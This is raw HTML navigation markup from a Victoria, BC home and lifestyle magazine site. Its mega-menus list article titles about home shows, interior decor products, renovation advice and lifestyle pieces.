	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></li>
</ul>
</li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athomevictoria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-toptop" class="top-header-menu"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-830"><a href="/">HOME</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-831"><a href="https://athomevictoria.com/get-in-touch/">GET IN TOUCH</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://athomevictoria.com/">
            <img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
            <span class="td-visual-hidden">at HOME Victoria</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://athomevictoria.com/">
		<img class="td-retina-data" data-retina="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_retna.png" src="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png" alt=""/>
	</a>
	    </div>
    <div class="menu-maintop-container"><ul id="menu-maintop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697ef8791027e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697ef8791027e" ><div id=td_uid_2_697ef8791027e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/vancouver-convention-centre-53rd-bc-home-garden-show/" rel="bookmark" class="td-image-wrap" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show"><img class="entry-thumb" src="" alt="" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Garden-Market-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/vancouver-convention-centre-53rd-bc-home-garden-show/" rel="bookmark" title="Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show">Vancouver Convention Centre to Host 53rd Annual BC Home + Garden Show</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" class="td-image-wrap" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus"><img class="entry-thumb" src="" alt="" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/PA_Stuttgarter-Duett_0020-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/stuttgart-duet-a-collaboration-between-anna-philipp-and-ester-bruzkus/" rel="bookmark" title="STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus">STUTTGART DUET A collaboration between Anna Philipp and Ester Bruzkus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" class="td-image-wrap" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025"><img class="entry-thumb" src="" alt="" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Dreame_Technology_X50_Ultra-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/dreame-technologys-x50-ultra-robot-vacuum/" rel="bookmark" title="Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025">Dreame Technology&#8217;s X50 Ultra Robot Vacuum Named to TIME&#8217;s List of the Best Inventions of 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" class="td-image-wrap" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca"><img class="entry-thumb" src="" alt="" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/le-feu0086-fullres-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/le-feu-fires-launches-official-canadian-website-lefeufires-ca/" rel="bookmark" title="Le Feu Fires Launches Official Canadian Website: lefeufires.ca">Le Feu Fires Launches Official Canadian Website: lefeufires.ca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" class="td-image-wrap" title="Chill Out in Style: The ultimate way to keep your drinks just right"><img class="entry-thumb" src="" alt="" title="Chill Out in Style: The ultimate way to keep your drinks just right" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/06/54-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/custom-homes/chill-out-in-style-the-ultimate-way-to-keep-your-drinks-just-right/" rel="bookmark" title="Chill Out in Style: The ultimate way to keep your drinks just right">Chill Out in Style: The ultimate way to keep your drinks just right</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697ef8791027e" id="td_uid_3_697ef8791152e" data-td_block_id="td_uid_2_697ef8791027e" data-td_filter_value="" href="https://athomevictoria.com/category/custom-homes/">All</a><a class="mega-menu-sub-cat-td_uid_2_697ef8791027e"  id="td_uid_4_697ef87911568" data-td_block_id="td_uid_2_697ef8791027e" data-td_filter_value="16" href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a><a class="mega-menu-sub-cat-td_uid_2_697ef8791027e"  id="td_uid_5_697ef8791158a" data-td_block_id="td_uid_2_697ef8791027e" data-td_filter_value="43" href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a><a class="mega-menu-sub-cat-td_uid_2_697ef8791027e"  id="td_uid_6_697ef879115a6" data-td_block_id="td_uid_2_697ef8791027e" data-td_filter_value="18" href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a><a class="mega-menu-sub-cat-td_uid_2_697ef8791027e"  id="td_uid_7_697ef879115c0" data-td_block_id="td_uid_2_697ef8791027e" data-td_filter_value="17" href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ef8791027e" data-td_block_id="td_uid_2_697ef8791027e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ef8791027e" data-td_block_id="td_uid_2_697ef8791027e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697ef87913598_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697ef87913598" ><div id=td_uid_8_697ef87913598 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" class="td-image-wrap" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik"><img class="entry-thumb" src="" alt="" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Distressed-Reeds-Floral-Mural-by-Rafal-Kulik-at-Wallsauce-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/new-distressed-murals-inspired-by-the-outdoors-from-rafal-kulik/" rel="bookmark" title="New: Distressed Murals Inspired by the Outdoors from Rafal Kulik">New: Distressed Murals Inspired by the Outdoors from Rafal Kulik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" class="td-image-wrap" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE"><img class="entry-thumb" src="" alt="" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/FY26-Q1_Brand_Home_C21_Indigo_GB-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/le-labo-launches-cypres-21-indigo-classic-candle/" rel="bookmark" title="Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE">Le Labo Launches CYPRÈS 21 INDIGO CLASSIC CANDLE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" class="td-image-wrap" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections"><img class="entry-thumb" src="" alt="" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Cozey_Inc__Cozey_expands_into_the_dining_room_with_the_launch_of-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/furniture-accessories/cozey-dining-rooms-with-the-vela-ushi-dining-collections/" rel="bookmark" title="Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections">Cozey expands into the dining room with the launch of Vela &amp; Ushi Dining Collections</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" class="td-image-wrap" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;"><img class="entry-thumb" src="" alt="" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/muse2_rgb-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/beautitone-reveals-2026-colour-of-the-year-muse/" rel="bookmark" title="BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;">BeautiTone Reveals 2026 Colour of the Year, &#8216;Muse&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" class="td-image-wrap" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025"><img class="entry-thumb" src="" alt="" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/09/Arno_sofa_1_┬⌐PaolaLentisrl-ph.by_Sergio_Chimenti-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/decorating/arno-paola-lentis-textile-signature-debuts-at-milano-design-week-2025/" rel="bookmark" title="Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025">Arnò: Paola Lenti’s Textile Signature Debuts at Milano Design Week 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_697ef87913598" id="td_uid_9_697ef8791472c" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="" href="https://athomevictoria.com/category/decorating/">All</a><a class="mega-menu-sub-cat-td_uid_8_697ef87913598"  id="td_uid_10_697ef87914765" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="12" href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a><a class="mega-menu-sub-cat-td_uid_8_697ef87913598"  id="td_uid_11_697ef87914786" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="10" href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a><a class="mega-menu-sub-cat-td_uid_8_697ef87913598"  id="td_uid_12_697ef879147a2" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="11" href="https://athomevictoria.com/category/decorating/how-to/">How To</a><a class="mega-menu-sub-cat-td_uid_8_697ef87913598"  id="td_uid_13_697ef879147bd" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="21" href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a><a class="mega-menu-sub-cat-td_uid_8_697ef87913598"  id="td_uid_14_697ef879147d6" data-td_block_id="td_uid_8_697ef87913598" data-td_filter_value="15" href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697ef87913598" data-td_block_id="td_uid_8_697ef87913598"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697ef87913598" data-td_block_id="td_uid_8_697ef87913598"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697ef87916551_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697ef87916551" ><div id=td_uid_15_697ef87916551 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" class="td-image-wrap" title="How to Choose the Right Shutter Color for Your Home"><img class="entry-thumb" src="" alt="" title="How to Choose the Right Shutter Color for Your Home" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/07/freepik__candid-photography-with-natural-textures-and-highl__79662-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/how-to-choose-the-right-shutter-color-for-your-home/" rel="bookmark" title="How to Choose the Right Shutter Color for Your Home">How to Choose the Right Shutter Color for Your Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" class="td-image-wrap" title="Skills crisis: Canadian homeowners struggle to find contractors"><img class="entry-thumb" src="" alt="" title="Skills crisis: Canadian homeowners struggle to find contractors" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/medium-shot-man-working-with-helmet-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/skills-crisis-canadian-homeowners-struggle-to-find-contractors/" rel="bookmark" title="Skills crisis: Canadian homeowners struggle to find contractors">Skills crisis: Canadian homeowners struggle to find contractors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" class="td-image-wrap" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems"><img class="entry-thumb" src="" alt="" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/our-lead-technician-jesse-insta-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/a-reliable-solution-to-power-outages-battery-backup-generator-systems/" rel="bookmark" title="A Reliable Solution to power outages: Battery Backup &amp; Generator Systems">A Reliable Solution to power outages: Battery Backup &amp; Generator Systems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" class="td-image-wrap" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces"><img class="entry-thumb" src="" alt="" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/02/patio-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/customizing-a-patio-pavers-pizza-ovens-and-fireplaces/" rel="bookmark" title="Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces">Customizing a Patio: How to Incorporate Pavers, Pizza Ovens, and Fireplaces</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" class="td-image-wrap" title="Questions to ask a contractor BEFORE they tear the down walls!"><img class="entry-thumb" src="" alt="" title="Questions to ask a contractor BEFORE they tear the down walls!" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/01/Contractor202-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/renovations/questions-to-ask-a-contractor-before-they-tear-the-down-walls/" rel="bookmark" title="Questions to ask a contractor BEFORE they tear the down walls!">Questions to ask a contractor BEFORE they tear the down walls!</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697ef87916551" id="td_uid_16_697ef87917246" data-td_block_id="td_uid_15_697ef87916551" data-td_filter_value="" href="https://athomevictoria.com/category/renovations/">All</a><a class="mega-menu-sub-cat-td_uid_15_697ef87916551"  id="td_uid_17_697ef8791728e" data-td_block_id="td_uid_15_697ef87916551" data-td_filter_value="22" href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a><a class="mega-menu-sub-cat-td_uid_15_697ef87916551"  id="td_uid_18_697ef879172b0" data-td_block_id="td_uid_15_697ef87916551" data-td_filter_value="30" href="https://athomevictoria.com/category/renovations/technology/">Technology</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697ef87916551" data-td_block_id="td_uid_15_697ef87916551"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697ef87916551" data-td_block_id="td_uid_15_697ef87916551"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697ef87918a93_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697ef87918a93" ><div id=td_uid_19_697ef87918a93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/cozey-launches-bedroom-collection-for-modern-living/" rel="bookmark" class="td-image-wrap" title="Cozey Launches Bedroom Collection for Modern Living"><img class="entry-thumb" src="" alt="" title="Cozey Launches Bedroom Collection for Modern Living" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Cozey_Inc__Cozey_Launches_Bedroom_Collection_for_Modern_Living-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/what-on/cozey-launches-bedroom-collection-for-modern-living/" rel="bookmark" title="Cozey Launches Bedroom Collection for Modern Living">Cozey Launches Bedroom Collection for Modern Living</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" class="td-image-wrap" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday"><img class="entry-thumb" src="" alt="" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/wingsup2-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/food/the-top-five-chicken-wing-flavours-for-super-bowl-sunday/" rel="bookmark" title="The Top Five Chicken Wing Flavours for Super Bowl Sunday">The Top Five Chicken Wing Flavours for Super Bowl Sunday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" class="td-image-wrap" title=""><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Subaru_Canada_Inc__SUBARU_ANNOUNCES_PRICING_OF_ALL_NEW_2026_SUBA-topaz-upscale-2x-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/9087/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" class="td-image-wrap" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge"><img class="entry-thumb" src="" alt="" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/owl-bird-snowy-owl-wilderness-2026-01-09-11-00-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/bc-bird-trails-big-year-challenge/" rel="bookmark" title="BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge">BC Bird Trail&#8217;s &#8220;Big Year&#8221; Challenge</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" class="td-image-wrap" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review"><img class="entry-thumb" src="" alt="" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Marshmalloo-Pillow-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/lifestyle-victoria/sleep-like-youre-resting-on-a-cloud-the-marshmalloo-pillow-review/" rel="bookmark" title="Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review">Sleep Like You’re Resting on a Cloud: The Marshmalloo Pillow Review</a></h3>            </div>
        </div>
